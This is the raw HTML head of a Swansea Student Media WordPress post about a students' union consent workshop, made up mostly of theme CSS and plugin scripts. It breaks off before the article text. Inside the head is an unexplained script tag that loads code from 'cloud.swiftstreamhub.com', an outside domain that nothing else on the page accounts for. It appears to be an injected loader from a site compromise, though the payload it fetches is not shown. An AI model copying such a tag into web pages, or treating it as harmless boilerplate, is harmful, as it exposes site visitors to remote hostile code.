

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.swanseastudentmedia.com/2021/01/23/su-consent-workshop/
body_size: 22045
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>SU Consent Workshop | Swansea Student Media</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.swanseastudentmedia.com/xmlrpc.php" />
    <meta property="og:image" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/consent-workshop.png?fit=700%2C500" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Feed" href="http://www.swanseastudentmedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Comments Feed" href="http://www.swanseastudentmedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; SU Consent Workshop Comments Feed" href="http://www.swanseastudentmedia.com/2021/01/23/su-consent-workshop/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.swanseastudentmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.swanseastudentmedia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='collapseomatic-css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato%3Aregular%2C100&#038;subset=all%2Clatin%2Call&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-core-style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/fusion-core/css/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td_live_css_frontend-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CPT+Serif%3A400%7CPT+Sans%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.0' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='vcv:assets:front:style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=29.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.1.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-theme-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.9.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20191011' id='jetpack_related-posts-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php","security":"be5af4b14b","gallery_scrolloffset":"100","eppathtoscripts":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.4.1.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.1.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="http://www.swanseastudentmedia.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.swanseastudentmedia.com/wp-json/wp/v2/posts/13680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.swanseastudentmedia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.swanseastudentmedia.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Orangutan Conservation' href='http://www.swanseastudentmedia.com/2021/01/13/orangutan-conservation/' />
<link rel='next' title='How To Get Involved With Digital Volunteering ' href='http://www.swanseastudentmedia.com/2021/01/23/how-to-get-involved-with-digital-volunteering/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.swanseastudentmedia.com/2021/01/23/su-consent-workshop/" />
<link rel='shortlink' href='https://wp.me/p7q3Cj-3yE' />
<link rel="alternate" type="application/json+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2021%2F01%2F23%2Fsu-consent-workshop%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2021%2F01%2F23%2Fsu-consent-workshop%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy to use drag and drop builder for experts and beginners."/><style type='text/css'>img#wpstats{display:none}</style>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/","wpRestNonce":"69e2b3eaf4","wpRestUrl":"http:\/\/www.swanseastudentmedia.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="SU Consent Workshop" />
<meta property="og:url" content="http://www.swanseastudentmedia.com/2021/01/23/su-consent-workshop/" />
<meta property="og:description" content="Trigger Warning: Talks about sexual assault, sexual misconduct and rape &nbsp; The Student’s Union has been hosting a range of different Zoom activities, from debates to panels to workshops. I deci…" />
<meta property="article:published_time" content="2021-01-23T21:10:40+00:00" />
<meta property="article:modified_time" content="2021-01-23T21:10:40+00:00" />
<meta property="og:site_name" content="Swansea Student Media" />
<meta property="og:image" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/consent-workshop.png?fit=700%2C500" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="500" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:text:title" content="SU Consent Workshop" />
<meta name="twitter:image" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/consent-workshop.png?fit=700%2C500&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="http:\/\/www.swanseastudentmedia.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3bc1cd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #3bc1cd;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #3bc1cd transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #3bc1cd !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3bc1cd;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3bc1cd !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #3bc1cd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3bc1cd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #3bc1cd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3bc1cd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3bc1cd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3bc1cd;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3bc1cd !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3bc1cd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3bc1cd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(59, 193, 205, 0.7);
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #1d3041;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1d3041 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1d3041;
        background: -moz-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1d3041), color-stop(100%, #3bc1cd));
        background: -webkit-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -o-linear-gradient(top, #1d3041 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: linear-gradient(to bottom, #1d3041 0%, #3bc1cd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d3041', endColorstr='#3bc1cd', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8e959e;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"PT Serif";
	font-size:16px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"PT Serif";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"PT Serif";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td-excerpt {
        font-family:"PT Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"PT Serif";
